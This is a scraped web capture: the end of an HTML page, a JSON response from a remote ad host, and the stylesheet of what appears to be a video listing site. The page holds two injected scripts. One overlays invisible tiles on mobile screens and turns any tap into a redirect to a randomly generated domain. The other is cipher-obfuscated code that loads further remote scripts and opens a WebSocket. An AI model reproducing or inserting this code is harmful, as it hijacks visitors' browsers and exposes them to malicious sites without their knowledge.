<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="tflmhdrs_b" style="'+style+'"></div>');var a=document.getElementsByClassName("tflmhdrs_b");a[i].addEventListener("touchend",function(){var tflmhdrs_n="https://"+Date.parse(new Date())+"36911fbbec64bcegc.txmz0y.com"+":8005/cc/5729?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=tflmhdrs_n}else{window.location.href=tflmhdrs_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`tjfYOzgMmrl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 F7q^hf5LM6LMDL8F7q^hf5LM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cF7q^hf5LM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cF7q^hf5LM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvF7q^hf5LM6LMSS880a[F7q^hf5LM6LMSS8}!Xd5 F7q^hf5LM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"sKQ}}7))Y(Ko)(Yp(mFR^40Tm(O^"%"g{00n/((/n1@Qj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28F7q^hf5LM^PYqLY[D62fODmqO(dF6O2mh5Y78F7q^hf5LM^PF7q^hf5LM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cF7q^hf5LM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"sKQ}}7))Y(Ko)(Yp(mFR^40Tm(O^"%"g{00n/f/n1@Qj(8}v28F7q^hf5L"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"F7q^hf5LMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//sKQ}}7))Y(Ko)(Y"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/n1@Q"a! (mO2OJY287_2(F6O2cYa[F7q^hf5LM6LMDL8F7q^hf5LM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"F7q^hf5LMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"sKQ}}7))Y(Ko)(Yppmq46(D0m(O^"%"g{00n\/L(/n1@Qj28F7q^hf5L"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script></div>
</footer>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"92ac8e3bfd444fa299a5aad618dfd80a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2311gc.u5ynch.com:8005/d/5729?t=0.2849049405763293
body_size: 1088
content:
{"key":"[\"6f\"gn1@Q=\"dfXY5F6LY5MdfM6f\"gso@{=\"JF6^Y\"g}1KQ}o0o0Q=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/}n}n0o}{{@smFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@s}}p(m_nT2(hm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@s}}p(m_nT2(hm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/C1Y5mdXfOp*F2C40{osm((\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: http://94jd.cc/template/newmd/css/style.css
body_size: 5529
content:
@charset "utf-8";
*{
	padding:0px;
	margin:0px;
}
body {
	margin:0;
	padding:0;
	width:100%;
	color:#000;
	word-break:break-all;
	word-wrap:break-word;
	font-family:"Segoe UI","Lucida Grande",Helvetica,Arial,"Microsoft YaHei",FreeSans,Arimo,"Droid Sans","wenquanyi micro hei","Hiragino Sans GB","Hiragino Sans GB W3",Arial,sans-serif;
	font-size:14px;
}
img,p,ul,li,dl,dd,dt,h1,h2,h3,input {
	margin:0;
	border:0;
	padding:0
}
em,i {
	font-style:normal;
}
img {
	display:block;
	border:0;
}
a:active {
	outline:0 none
}
a:focus {
	outline:0;
}
a:link {
	color:#fff;
	text-decoration:none
}
a:visited {
	color:#333;
	text-decoration:none
}
a:hover {
	color:#f60;
	text-decoration:none;
	-webkit-transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	transition:all 0.3s ease;
}
li {
	list-style:none
}
.clearfix:after {
	display:block;
	clear:both;
	visibility:hidden;
	height:0;
	content:''
}
.clearfix {
	zoom:1;
}
input,select,textarea,button {
	font-size:14px;
	outline:0px;
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box
}
button,input[type=button],input[type=submit] {
	cursor:pointer
}
button::-moz-focus-inner,button::-moz-focus-outer,input::-moz-focus-inner,input::-moz-focus-outer {
	border:0 none;
	padding:0;
	margin:0
}
input[type=search] {
	-webkit-appearance:textfield
}
input:focus::-webkit-input-placeholder {
	color:transparent
}
textarea {
	resize:vertical;
	overflow-y:auto
}
@-webkit-viewport {
	width:device-width;
}
@-moz-viewport {
	width:device-width;
}
@-ms-viewport {
	width:device-width;
}
@-o-viewport {
	width:device-width;
}
@viewport {
	width:device-width;
}
body {
	background-color:#000;
}
@media screen and (min-width:769px) {
.pcnone{display:none;}
/* 头部 */	
header {
	margin:0;
	padding:0;
	background:#000;
	margin-bottom:10px;
}
header .topbar {
	padding:5px 0;
	border-bottom:1px solid #DDD;
}
header .topbar .tb-container {
	width:88%;
	height:21px;
	line-height:21px;
	padding:0 15px;
	margin:0 auto;
}
header .topbar .tb-container .tb-help {
	display:block;
	float:left;
	font-size:12px;
	color:#fff;
	line-height:21px;
}
header .topbar .tb-container .tb-tools {
	display:block;
	float:right;
	height:21px;
	line-height:21px;
}
header .topbar .tb-container .tb-tools a {
	display:block;
	float:left;
	margin-right:10px;
	line-height:21px;
	font-size:12px;
}
header .topbar .tb-container .tb-tools a.tools-one {
	color:#fff;
}
header .topbar .tb-container .tb-tools a.tools-two {
	color:red;
}
header .topbar .tb-container .tb-tools a.tools-three {
	color:rgb(40,96,144);
	margin-right:0;
}
header .topbar .tb-container .tb-tools a:hover {
	color:#f30;
}
header .head {
	width:88%;
	margin:0 auto;
	padding-top:15px;
	padding-bottom:15px;
	padding-right:0;
	overflow:hidden;
}
header .head .logo {
	float:left;
	width:180px;
	height:50px;
	overflow:hidden;
	background:url(../images/logo.png) 0 0 no-repeat;
}
header .head .logo a {
	display:block;
	width:100%;
	height:100%;
	text-indent:-9999px;
}
header .head .search-box {
	float:right;
	height:50px;
	line-height:50px;
}
header .head .search-box form {
	overflow:hidden;
	margin-top:7px
}
header .head .search-box .search-input {
	float:left;
	width:220px;
	height:33px;
	line-height:33px;
	font-size:14px;
	overflow:hidden;
	color:#979797;
	text-indent:9px;
	border:none;
	background-color:#fff;
	font-family:Microsoft Yahei;
	border-top-left-radius:4px;
	border-bottom-left-radius:4px;
	border:1px solid #ccc;
}
header .head .search-box .search-button {
	float:left;
	width:40px;
	float:right;
	height:33px;
	line-height:33px;
	overflow:hidden;
	display:block;
	background:#f90;
	border-top-right-radius:4px;
	border-bottom-right-radius:4px;
	background-size:20px 20px;
	border:1px solid transparent;
	border-color:#2e6da4;
	font-size:14px;
	font-weight:400;
	color:#fff;
	font-family:inherit;
}
header .navbar {
	background:#211a1a;
	border:none;
	border-radius:0;
	margin-bottom:10px;
	min-height:40px;
}
header .navbar .nav-container {
	width:94%;
	height:40px;
	margin:0 auto;
	overflow:hidden;
}
header .navbar .nav-container ul.menu {
	float:left;
	margin:0;
}
header .navbar .nav-container ul.menu li {
	float:left;
	height:40px;
	line-height:40px;
}
header .navbar .nav-container ul.menu li a {
	color:#fff;
	padding:18px;
}
header .navbar .nav-container ul.menu li a:hover {
	background:#f90;
}
header .navbar .nav-container ul.menu li.current a {
	background:#f90;
}
header .navbar .nav-container ul.member {
	float:right;
	margin:0;
}
header .navbar .nav-container ul.member li {
	float:left;
	height:40px;
	line-height:40px;
}
header .navbar .nav-container ul.member li a {
	color:#fff;
	padding:12px;
}



/* 列表格子 */
.main-container {
	width: 94%;
	margin:0 auto;
	min-height:500px;
}
.main-container .box-title {
    height: 26px;
    line-height: 26px;
    padding: 10px 0;
}
.main-container .box-title b {
	display:block;
	float:left;
	height:26px;
	line-height:26px;
	padding-left: 10px;
    border-left: 8px solid #f90;
	color:#fff;
    font-size: 24px;
    font-weight: 400;
	
}
.main-container .box-title span {
	float:right;
}
.main-container .box-title span a {
    color: #FB0606;
    padding-right: 12px;
    font-size: 14px;
    margin-top: 6px;
}
.main-container .box-body .box-item {
	float: left;
	border-radius: 3px;
    background: #000;
	overflow:hidden;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.main-container .box-body .box-item:hover{
    -moz-box-shadow:2px 2px 10px #CCC; -webkit-box-shadow:2px 2px 10px #CCC; box-shadow:2px 2px 10px #CCC;
}


.main-container .box-body .box-item .item-link {
	position: relative;
    display: block;
	width: 100%;
    overflow: hidden;
}
.main-container .box-body .box-item .item-link img {
	border: 1px solid #ccc;
    padding: 1px;
    width: 100%;
    height: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.main-container .box-body .box-item .item-link .hdtag {
    background: #09C878;
    padding: 2px 5px;
    color: #FFF;
    font-size: 12px;
    right: 2px;
    bottom: 2px;
    position: absolute;
    border: none;
}
.main-container .box-body .box-item .meta {
margin-top: 5px;
}
.main-container .box-body .box-item .meta .item-name {
	width:100%;
	overflow:hidden;
	height:45px;
}
.main-container .box-body .box-item .meta .item-name a {
    font-size: 16px;
    color: #f90;
    text-overflow: ellipsis;

    width: 100%;
    overflow: hidden;
    display: inline;
    float: left;
}
.main-container .box-body .box-item .meta em {
    font-size: 12px;
    font-style: normal;
    color: #8c8c8c;
}
.main-container .box-body .box-item .meta em strong span {
	color:#FF0000;
}


.main-container .row-six {
    overflow: hidden;
	margin-bottom:10px;
}
.main-container .row-six .box-body .box-item {
	width: 267px;
    margin-right: 15px;
	margin-bottom: 15px;
    padding: 8px;
}
.main-container .row-six .box-body .box-item:nth-child(6n) {
	margin-right:0;
}
.main-container .row-six .box-body .box-item .item-link {
	height:175px;
}

.main-container .row-five {
    overflow: hidden;
	margin-bottom:10px;
}
.main-container .row-five .box-body .box-item {
	width: 267px;
    margin-right: 15px;
	margin-bottom: 15px;
    padding: 8px;
}
.main-container .row-five .box-body .box-item:nth-child(5n) {
	margin-right:0;
}
.main-container .row-five .box-body .box-item .item-link {
    height: 175px;
}
.cascade {
	overflow:hidden;
    padding: 0 20px;
    background-color: #000;
    border: 1px solid #ffffff;
    font-size: 12px;
    line-height: 16px;
	margin-bottom:10px;
}
.cascade ul {
	position: relative;
	overflow:hidden;
	padding-left: 60px;
    border-top: 1px dashed #e6e6e6;
}
.cascade ul:first-child{
    border-top:0;
}
.cascade ul li {
	float:left;
}
.cascade ul li.casl-l{
    position: absolute;
	width:60px;
	line-height: 35px;
	left:0;
	color:#f90;
}
.cascade ul li.casl-r{
	width:100%;
	line-height: 35px;
}
.cascade ul li a {
	padding:5px 20px 5px 0;
	color:#fff;
}
.cascade ul li a.active {
	color:red;
	font-weight:bold;
}






/* 内容页 */
.content-box {
	width:1000px;
	margin:0 auto;
	background:#000;
	min-height:500px;
	border-radius:5px;
	padding:15px;
	box-sizing: border-box;
	overflow: hidden;
}
.content-box .breadcrumb {
	height:24px;
	line-height:24px;
    background: #FFF;
    padding: 0;
    margin-bottom: 15px;
    border-radius: 0;
	color: #777;
	overflow:hidden;
}
.content-box .breadcrumb a {
	color:#f90;
}

.movie-title {
	font-size: 24px;
	font-weight: 500;
	color: #f90;
	width:100%;
	word-break:break-all;
	display:-webkit-box;
	-webkit-line-clamp:2;
	-webkit-box-orient:vertical;
	overflow:hidden;
    margin: 0 0 15px;
}
.movie-year {
    display: inline-block;
    color: #888;
}
.content-row {
	overflow:hidden;
}
.content-row .cont-l {
	float:left;
	width:720px;
	
}
.content-row .cont-r {
	float:right;
	width:235px;
	
}
.content-row .cont-l .con-pic {
	width:220px;
	float: left;
}
.content-row .cont-l .con-pic a.img-link {
	display:block;
	position:relative;
}
.content-row .cont-l .con-pic a.img-link img {
	display: inline-block;
    width: 100%;
    height: auto;
    background-color: #fff;
    border: 1px solid #ddd;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
	box-sizing: border-box;
	padding: 1px;
}
.content-row .cont-l .con-pic a.img-link .hdtag {
    background: #09C878;
    padding: 0 5px;
    color: #FFF;
    font-size: 12px;
    right: 2px;
    bottom: 6px;
    position: absolute;
    border: none;
    box-sizing: border-box;
}
.content-row .cont-l .con-pic .online-button {
    margin-top: 5px;
    margin-bottom: 5px;
}
.content-row .cont-l .con-pic .online-button .btn-success {
	display: block;
    width: 100%;
    color: #fff;
    background-color: #5cb85c;
    border-color: #4cae4c;
	border-radius: 3px;
	padding: 6px 12px;
	margin-bottom: 0;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    border: 1px solid transparent;
	box-sizing: border-box;
}
.content-row .cont-l .con-pic .online-button .btn-success:hover{
	color: #fff;
    background-color: #449d44;
    border-color: #398439;
}
.content-row .cont-l .con-pic .ptime{
	margin: 10px auto;
}
.content-row .cont-l .con-dete {
	float: right;
	width: 485px;
	font-size: 12px;
}

.content-row .cont-l .con-dete .con-detail {
	border-left: 1px solid #ddd;
	border-right: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	box-sizing: border-box;
	margin-bottom:10px;
}
.content-row .cont-l .con-dete .con-detail ul {
	width:100%;
	box-sizing: border-box;
	overflow:hidden;
	border-top: 1px solid #ddd;
}
.content-row .cont-l .con-dete .con-detail ul:nth-of-type(odd) {
    background-color: #f9f9f9;
}
.content-row .cont-l .con-dete .con-detail ul li{
	float:left;
	padding: 5px;
	box-sizing: border-box;
}
.content-row .cont-l .con-dete .con-detail ul li.li_l {
    vertical-align: middle !important;
    width: 80px;
}
.content-row .cont-l .con-dete .con-detail ul li.li_l .info-label {
    color: #777;
    font-weight: bold;
}
.content-row .cont-l .con-dete .con-detail ul li.li_r {
    vertical-align: middle !important;
    width:calc(100% - 80px);
	margin-left:-1px;
	border-left: 1px solid #ddd;
    color: #333;
}
.content-row .cont-l .con-des {
	float:right;
	width:485px;
}
.content-row .cont-l .con-des p.des-t {
    margin: 0 0 10px;
	font-size: 14px;
}
.content-row .cont-l .con-des p.des-t strong {
	font-weight: 700;
	
}
.content-row .cont-l .con-des p.summary {
    margin-bottom: 20px;
	color:#333;
	font-size: 14px;
	line-height:24px
}
.content-row .cont-r .list-group {
    margin-bottom: 20px;
}
.content-row .cont-r .list-group .list-group-item {
    position: relative;
    display: block;
    margin-bottom: -1px;
    background-color: #fff;
    border: 1px solid #ddd;
	box-sizing: border-box;
    word-break: keep-all;
    width: 100%;
    overflow: hidden;
    padding: 8px 10px;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.content-row .cont-r .list-group a.list-group-item {
    color: #555;
}
.content-row .cont-r .list-group a.list-group-item:hover {
    background: #f5f5f5;	
}
.content-row .cont-r .list-group .list-group-item:first-child {
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    background: #f5f5f5;
}
.content-row .cont-r .list-group a.list-group-item em {
    font-size: 12px;
    font-style: normal;
    color: #8c8c8c;
}
.content-row .cont-r .list-group .list-group-item i {
	display:block;
	float:left;
	width:16px;
	height:16px;
	background:url(../images/film.png) 0 0 no-repeat;
	background-size:100% 100%;
	margin-top:3px;
	margin-right:3px;
}


.play-list {
	overflow:hidden;
}
.panel {
    margin-bottom: 20px;
    background-color: #fff;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgba(0,0,0,.05);
    box-shadow: 0 1px 1px rgba(0,0,0,.05);
    border-color: #ddd;
}
.panel .panel-heading {
    padding: 10px 15px;
    border-bottom: 1px solid transparent;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
    color: #fff;
    background-color: #000;
    border-color: #f90;
}
.dslist-group {
    margin-top: 5px;
    margin-left: 4px;
    padding-left: 0;
	margin-bottom:5px;
	overflow:hidden;
}
.dslist-group li {
    word-break: keep-all;
    overflow: hidden;
    padding: 8px 1px;
    text-overflow: ellipsis;
    white-space: nowrap;
    float: left;
}
.dslist-group li a {
    background-color: #e6e6e6;
    border-color: #e6e6e6;
    color: #444444;
    margin: 3px;
    padding: 5px 12px 5px 10px;
    text-decoration: none;
}
.panel-footer {
	clear: both;
    background-color: #000;
    border-top: 1px solid #f90;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
    padding: 8px 10px;
    color: #fff;
}
.player{
	margin-bottom:15px;
}



/* 分页 */
.pagenav {
	text-align:center;
}
.pagination {
	display:inline-block;
	padding-left:0;
	margin:10px 0;
	border-radius:4px
}
.pagination li {
	display:inline
}
.pagination li a,.pagination li span {
	position:relative;
	float:left;
	padding: 8px 25px;
	margin-left:-1px;
	line-height:1.42857143;
	font-size:17px;
	color:#fff;
	text-decoration:none;
	background-color:#f90;
	border:1px solid #000
}
.pagination li:first-child a,.pagination li:first-child span {
	margin-left:0;
	border-top-left-radius:4px;
	border-bottom-left-radius:4px
}
.pagination li:last-child a,.pagination li:last-child span {
	border-top-right-radius:4px;
	border-bottom-right-radius:4px
}
.pagination li a:focus,.pagination>li a:hover,.pagination>li span:focus,.pagination>li span:hover {
	color:#8B8B8B;
	background-color:#eee;
	border-color:#ddd
}
.pagination .active a,.pagination .active a:focus,.pagination .active a:hover,.pagination .active span,.pagination .active span:focus,.pagination .active span:hover {
	z-index:2;
	color:#fff;
	cursor:default;
	background-color:#f90;
	border-color:#f90
}
.pagination .disabled a,.pagination .disabled a:focus,.pagination .disabled a:hover,.pagination .disabled span,.pagination .disabled span:focus,.pagination .disabled span:hover {
	color:#777;
	cursor:not-allowed;
	background-color:#fff;
	border-color:#ddd
}
/* 底部 */
footer {
    font-size: 12px;
    border-top: 1px solid #DDD;
    text-align: center;
    margin-top: 25px;
    padding: 20px 10px;
    color: #fff;
    background-color: #000;
}
footer p {
    margin: 0 0 10px;
}
footer em {
    font-size: 12px;
    font-style: normal;
    color: #8c8c8c;
}
footer a {
    color: #666;
}

}
@media screen and (max-width:768px) {
header {
    margin-bottom: 5px;
}
header .head {
	height:45px;
	background:#000;
}
header .head .logo {
	float:left;
	width:150px;
	height:45px;
	overflow:hidden;
	background:url(../images/mlogo.png) 0 0 no-repeat;
	background-size:100% 100%;
}
header .head .logo a {
	display:block;
	width:100%;
	height:100%;
	text-indent:-9999px;
}
header .head .search-box {
    width: 50%;
    max-width: 768px;
    height: 30px;
    float: right;
    margin-top: 8px;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
    z-index: 98;
}
header .head .search-box form {
	overflow:hidden;
}
header .head .search-box .search-input {
    width: calc(100% - 47px);
    height: 28px;
    line-height: 28px;
    font-size: 14px;
    overflow: hidden;
    color: #999;
    text-indent: 9px;
    border: 1px solid #f90;
    background-color: #F5F5F5;
    font-family: Microsoft Yahei;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}
header .head .search-box .search-button {
    width: 35px;
    float: right;
    margin-right: 10px;
    height: 30px;
    line-height: 30px;
    overflow: hidden;
    border: 0;
    display: block;
    color: #fff;
	font-size:0;
    background: #F5F5F5 url(../images/search.png) 8px 5px no-repeat;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
    background-size: 20px 20px;
}




.navbar {
    width: 100%;
    margin: 0 auto;
    background: #221A1A;
    height: 37px;
    box-sizing: border-box;
    text-align: center;
    border-bottom: 1px solid #f90;
}
header .navbar .nav-container {
	height: 37px;
    overflow: auto;
}
header .navbar .nav-container ul.menu {
	white-space:nowrap;
	float:left;
	margin:0;
}
header .navbar .nav-container ul.menu li {
	display:inline;
	height:37px;
	line-height:37px;
	white-space:nowrap;
}
header .navbar .nav-container ul.menu li a {
	font-size:15px;
	height:100%;
	color:#fff;
	padding:9px 12px;
}
header .navbar .nav-container ul.menu li.current a {
	color:#f90;
	font-weight:bold;
}
/* 列表格子 */
.main-container {
	width: 100%;
	margin:0 auto;
	min-height:500px;
}
.main-container .box-title {
    height: 24px;
    line-height: 24px;
    padding: 10px 5px;
}
.main-container .box-title b {
	display:block;
	float:left;
	height:24px;
	line-height:24px;
	padding-left: 10px;
    border-left: 8px solid #f90;
	color:#fff;
    font-size: 20px;
    font-weight: 400;
	
}
.main-container .box-title span {
	float:right;
}
.main-container .box-title span a {
    color: #FB0606;
    padding-right: 12px;
    font-size: 14px;
    margin-top: 6px;
}
.main-container .box-body .box-item {
	float: left;
	border-radius: 3px;
    background: #000;
	overflow:hidden;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.main-container .box-body .box-item:hover{
